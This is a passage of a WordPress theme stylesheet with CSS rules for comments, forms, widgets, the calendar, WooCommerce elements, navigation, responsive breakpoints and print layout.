line-height: 1.6;
margin: 0;
}
.format-status .entry-header h2 {
font-size: 12px;
font-weight: normal;
line-height: 2;
margin: 0;
}
.format-status .entry-header header a {
color: #757575;
}
.format-status .entry-header header a:hover {
color: #21759b;
}
.format-status .entry-header img {
float: left;
margin-right: 21px;
} .comments-title {
margin-bottom: 48px;
font-size: 16px;
line-height: 1.5;
font-weight: normal;
}
.comments-area article {
margin: 24px 0;
}
.comments-area article header {
margin: 0px 0px 15px;
overflow: hidden;
position: relative;
}
.comments-area article header img {
float: left;
padding: 0;
line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
display: block;
margin-left: 45px;
}
.comments-area article header cite {
font-style: normal;
font-size: 15px;
line-height: 1;
}
.comments-area article header time {
line-height: 1.714285714;
text-decoration: none;
font-size: 10px;
color: #5e5e5e;
}
.comments-area article header a {
text-decoration: none;
color: #5e5e5e;
}
.comments-area article header a:hover {
color: #21759b;
}
.comments-area article header cite a {
color: #444;
}
.comments-area article header cite a:hover {
text-decoration: underline;
}
.comments-area article header h4 {
position: absolute;
top: 0;
right: 0;
padding: 6px 12px;
font-size: 12px;
font-weight: normal;
color: #fff;
background-color: #0088d0;
background-repeat: repeat-x;
background-image: -moz-linear-gradient(top, #009cee, #0088d0);
background-image: -ms-linear-gradient(top, #009cee, #0088d0);
background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
background-image: -o-linear-gradient(top, #009cee, #0088d0);
background-image: linear-gradient(top, #009cee, #0088d0);
border-radius: 3px;
border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
position: relative;
margin-left: 5px;
padding: 2px 5px;
font-size: 10px;
}
a.comment-reply-link,
a.comment-edit-link {
color: #686868;
font-size: 13px;
line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
color: #21759b;
}
.commentlist .pingback {
line-height: 1.714285714;
margin-bottom: 24px;
} #respond {
margin-top: 48px;
}
#respond h3#reply-title {
font-size: 16px;
line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
margin-left: 10px;
font-weight: normal;
font-size: 12px;
}
#respond form {
margin: 24px 0;
}
#respond form p {
margin: 11px 0;
}
#respond form p.logged-in-as {
margin-bottom: 24px;
}
#respond form label {
display: block;
line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
line-height: 1.714285714;
padding: 10px;
width: 100%;
}
#respond form p.form-allowed-tags {
margin: 0;
font-size: 12px;
line-height: 2;
color: #5e5e5e;
}
.required {
color: red;
} .entry-page-image {
margin-bottom: 14px;
}
.template-front-page .site-content article {
border: 0;
margin-bottom: 0;
}
.template-front-page .widget-area {
clear: both;
float: none;
width: auto;
padding-top: 24px;
border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
margin: 8px 0 0;
font-size: 13px;
line-height: 1.714285714;
list-style-type: square;
list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
color: #21759b;
}
.template-front-page .widget-area .widget_text img {
float: left;
margin: 8px 24px 8px 0;
} .widget-area .widget ul ul {
margin-left: 12px;
}
.widget_rss li {
margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
color: #aaa;
font-size: 11px;
margin-left: 12px;
}
#wp-calendar {
margin: 0;
width: 100%;
font-size: 13px;
line-height: 1.846153846;
color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
text-align: left;
}
#wp-calendar #next {
padding-right: 24px;
text-align: right;
}
.widget_search label {
display: block;
font-size: 13px;
line-height: 1.846153846;
}
.widget_twitter li {
list-style-type: none;
}
.widget_twitter .timesince {
display: block;
text-align: right;
}
.entry-summary .read-more {
display: inline-block;
} .below-title-meta{
background: #F7F7F7;
padding-bottom:26px;
color:#a2a2a2; 
line-height:1.8;
width:106.3%;
margin-left:-3.1%;
}
.below-title-meta a{
color:#666666; text-decoration:none;
}
.below-title-meta a:hover{
color:#444444;
}
.adt{float:left;padding-left:22px;}
.adt-comment{float:right;padding-right:16px;}
.articletags a{background-color: #555;
margin: 2px;
padding: 3px;
text-decoration: none;
text-shadow: 0 0px 0 #FFFFFF;
color:#fff;}
.articletags a:hover{color:#f2f2f2;}
.footercopy {
padding-left: 20px;
float: left;
}
.footercredit {
float: right;
padding-right: 20px;
margin-left:20px;
}
.site-wordpress{
color: #888888;
padding: 10px 2px;
float: right;
font-size:13px;
}
.site-wordpress a{
color: #666666;
text-decoration:none;
}
section.comment-content.comment {
border:  1px solid #f1f1f1;
padding: 10px;
} img#wpstats {
display: block;
margin: 0 auto 24px;
}
.socialmedia{
float: right;
padding: 7px 10px;
text-align: right;
width: 25%;
margin-top:30px;
}
.socialmedia a{
padding: 0 5px;
}
.widget_top-posts .widgets-list-layout-links {
float: right;
width: 80%;
} .woocommerce .site-content {
border-right: medium none;
padding-top: 30px;
width: 94%;
padding: 30px 2% 0 2%;
}
.woocommerce .page-title {
border-bottom: 1px solid #e1e1e1;
font-size: 24px;
margin-bottom: 20px;
text-transform: uppercase;
}
.woocommerce .site-content nav {
border: none;
}
.woocommerce h1 {
font-size: 28px;
font-weight: normal;
}
#content .woocommerce-breadcrumb {
background: none;
}
.woocommerce span.onsale {
background-color: #0099ff;
text-transform: uppercase;
color: #ffffff;
font-size: 0.857em;
font-weight: 500;
}
.woocommerce ul.products li.product h3 {
font-size: 1.5em;
font-weight: normal;
}
.woocommerce div.product .product_title { 
line-height: 1.2;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: .5em 0;
margin: 0;
font-size: 1.2em;
font-weight: normal;
line-height: 1.2;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
color: #ffffff;
background: #33aeff;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
color: #ffffff;
background: #0099ff;
}
.woocommerce ul.products li.product .button {
color: #ffffff;
background: #33aeff;
}
.wp-block-image figcaption { 
margin: 0 auto 20px auto;
color: #555555;
text-align: center;
font-size: 13px;
letter-spacing: 1px;
}
.woocommerce .input-text {
margin: 0;
padding: 7px;
border-radius: 3px;
}
.socialmedia img {
height: 32px;
width: 32px;
}
#wp-calendar td#today {
font-weight: bold;
color: #0099ff;
}
#calendar_wrap {
padding: 15px;
border: 1px solid #f1f1f1;
font-family: arial, ubuntu;
}
#wp-calendar caption {
font-weight: bold;
}
#calendar_wrap a {
color: #0099ff;
}
#wp-calendar td {
border: 1px solid #f1f1f1;
display: table-cell;
text-align: center;
}
#wp-calendar tr {
border: 1px solid #f1f1f1;
}
#wp-calendar th {
font-weight: bold;
text-align: center;
padding: 5px 0;
}
span.wp-calendar-nav-prev {
line-height: 2;
}
#wp-calendar thead {
background: #f7f7f7;
}
select#cat {
max-width: 100%;
}
picture img {
max-width: 100%;
height: auto;
} .selectnav { display: none; }
select.selectnav {
border: 1px solid #DDDDDD;
border-radius: 4px;
margin: 4px;
padding: 10px;
width: 96%;
}  @media screen and (max-width: 768px) {
.js .selectnav { 
display: inline-block; 
}
.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul, .nav-menu li {
display: none;
}
.themonic-nav ul {
display: none;
}
.themonic-nav li a, .themonic-nav li {
display: none;
}
.themonic-nav ul.nav-menu, .themonic-nav div.nav-menu > ul {
display: none;
}
.socialmedia {
display:none;
}
.site-header {
text-align: center;
height: auto;
border:none;
}
.themonic-logo {
float: none;
margin: 0 0 10px;
}
.themonic-nav {
box-shadow:none;
}
.link-comments{display:none;}
.entry-header .entry-title {
margin-top: 20px;
}
.wrapper {
border: none;
}
}
@media screen and (max-width: 1040px) {
#searchsubmit {
margin-left: 0px;
}
}
@media screen and (max-width: 420px) {
.site-header {
height: auto;
border:none;
}
.entry-header .entry-title {
font-size: 20px;
}
}   @media screen and (min-width: 768px) {
picture img {
margin-right: 20px;
}
.author-avatar {
float: left;
margin-top: 8px;
}
.author-description {
float: right;
width: 85%;
}
.site {
margin: 0 auto;
max-width: 1040px;
}
.site-content {
border-right: 1px solid #F1F1F1;
float: left;
margin: 0px 1%;
padding: 30px 2% 0 1%;
width: 63.2%;
}
body.template-front-page .site-content,
body.single-attachment .site-content,
body.full-width .site-content {
width: 96%;
border-right: none;
}
.widget-area {
float: right;
margin: 24px 0;
padding: 0 2% 0 0;
width: 28.7%;
}
.site-header h1,
.site-header h2 {
text-align: left;
}
.site-header h1 {
font-size: 26px;
line-height: 1.446153846;
margin-bottom: 0;
}
.themonic-nav ul.nav-menu,
.themonic-nav div.nav-menu > ul {
background:none repeat scroll 0 0 #F3F3F3;
border-bottom: 5px solid #16A1E7;
border-top: 1px solid #ededed;
display: inline-block !important;
text-align: left;
width: 100%;
}
.themonic-nav ul {
margin: 0;
text-indent: 0;
}
.themonic-nav li a, 
.themonic-nav li {
display: inline-block;
text-decoration: none;
}
.themonic-nav li a {
border-bottom: 0;
color: #6a6a6a;
line-height: 3.692307692;
padding: 0 20px;
text-transform: uppercase;
white-space: nowrap;
transition: .3s ease 0s;
}
.themonic-nav li a:hover {
color: #fff;
}
.themonic-nav li {
position: relative;
}
.themonic-nav li ul {
display: none;
margin: 0;
padding: 0;
position: absolute;
top: 100%;
z-index: 999;
}
.themonic-nav li ul ul {
top: 0;
left: 100%;
}
.themonic-nav ul li:hover > ul {
border-left: 0;
display: block;
}
.themonic-nav li ul li a {
background: #EFEFEF;
border-bottom: 1px solid #F9F9F9;
display: block;
font-size: 11px;
line-height: 2.181818182;
padding: 8px 10px;
width: 160px;
white-space: normal;
}
.themonic-nav li ul li a:hover {
background: #e9e9e9;
color: #444;
}
.themonic-nav .current-menu-item > a,
.themonic-nav .current-menu-ancestor > a,
.themonic-nav .current_page_item > a,
.themonic-nav .current_page_ancestor > a {
background: none repeat scroll 0 0 #16A1E7;
color: #FFFFFF;
font-weight: bold;
}
.entry-header .entry-title {
font-size: 28px;
margin-bottom: 20px;
}
#respond form input[type="text"] {
width: 46.333333333%;
}
#respond form textarea.blog-textarea {
width: 79.666666667%;
}
.template-front-page .site-content,
.template-front-page article {
overflow: hidden;
}
.template-front-page.has-post-thumbnail article {
float: left;
width: 47.916666667%;
}
.entry-page-image {
float: right;
margin-bottom: 0;
width: 47.916666667%;
}
.template-front-page .widget-area .widget,
.template-front-page.two-sidebars .widget-area .front-widgets {
float: left;
padding-left: 10px;
width: 51.875%;
margin-bottom: 24px;
}
.template-front-page .widget-area .widget:nth-child(odd) {
clear: right;
}
.template-front-page .widget-area .widget:nth-child(even),
.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
float: right;
width: 39.0625%;
margin: 0 0 24px;
}
.template-front-page.two-sidebars .widget,
.template-front-page.two-sidebars .widget:nth-child(even) {
float: none;
width: auto;
}
.commentlist .children {
margin-left: 48px;
}
} @media screen and (min-width: 960px) {
body {
background-color: #e6e6e6;
}
body .site {
padding: 24px 24px 0;
margin-bottom: 24px;
}
body.custom-background-empty {
background-color: #ffffff;
}
body.custom-background-empty .site,
body.custom-background-white .site {
background-color: #ffffff;
}
} @media screen and (max-width: 768px) {
.themonic-nav ul.nav-menu, .themonic-nav div.nav-menu > ul, .themonic-nav li {
background: none;
border-bottom: none;
border-top: none;
display: none;
}
}
@media screen and (max-width: 600px) {
.entry-summary .read-more {
height: auto;
}
.site-header {
margin-bottom: 0;
}
.themonic-nav {
height: auto;
}
select.selectnav {
margin: 0 1%;
width: 95%;
}
.wrapper {
width: 100%;
}
}
@media screen and (max-width: 440px) {
.site {
padding: 0px;
}
.widget-area {
padding: 0 10px;
}
.entry-header {
margin-bottom: 10px;
}
.entry-header .entry-title {
margin-bottom: 10px;
}
.alignleft.wp-post-image {
width: 100%;
float:none;
}
img.alignleft {
margin: 8px 0 0 0;
}
.entry-summary {
text-align:center;
}
.entry-summary p{
text-align:left;
}
.footercopy {
float: none;
padding-right: 20px;
text-align: center;
}
.footercredit {
float: none;
margin-left: 0;
margin-top:10px;
padding: 0 20px;
text-align: center;
}
.site-wordpress {
width: 100%;
text-align: center;
}
.below-title-meta {
width: 108.2%;
margin-left: -4.1%;
}
} @media print {
body {
background: none !important;
color: #000;
font-size: 10pt;
}
footer a[rel=bookmark]:link:after,
footer a[rel=bookmark]:visited:after {
content: " [" attr(href) "] "; }
a {
text-decoration: none;
}
.entry-content img,
.comment-content img,
.author-avatar img,
img.wp-post-image {
border-radius: 0;
box-shadow: none;
} .socialmedia img {
display:none;
}
.site {
clear: both !important;
display: block !important;
float: none !important;
max-width: 100%;
position: relative !important;
}
.site-header {
margin-bottom: 72px;
text-align: left;
}
.site-header h1 {
font-size: 21pt;
line-height: 1;
text-align: left;
}
.site-header h2 {
color: #000;
font-size: 10pt;
text-align: left;
}
.site-header h1 a,
.site-header h2 a {
color: #000;
}
.author-avatar,
#colophon,
#respond,
.commentlist .comment-edit-link,
.commentlist .reply,
.entry-header .comments-link,
.entry-meta .edit-link a,
.page-link,
.site-content nav,
.widget-area,
img.header-image,
.themonic-nav {
display: none;
}
.wrapper {
border-top: none;
box-shadow: none;
}
.site-content {
margin: 0;
width: auto;
}
.singular .entry-header .entry-meta {
position: static;
}
.singular .site-content,
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular .comments-title {
margin: 0;
width: 100%;
}
.entry-header .entry-title,
.entry-title,
.singular .entry-title {
font-size: 21pt;
}
footer.entry-meta,
footer.entry-meta a {
color: #444;
font-size: 10pt;
}
.author-description {
float: none;
width: auto;
} .commentlist > li.comment {
background: none;
position: relative;
width: auto;
}
.commentlist .avatar {
height: 39px;
left: 2.2em;
top: 2.2em;
width: 39px;
}
.comments-area article header cite,
.comments-area article header time {
margin-left: 50px;
}
}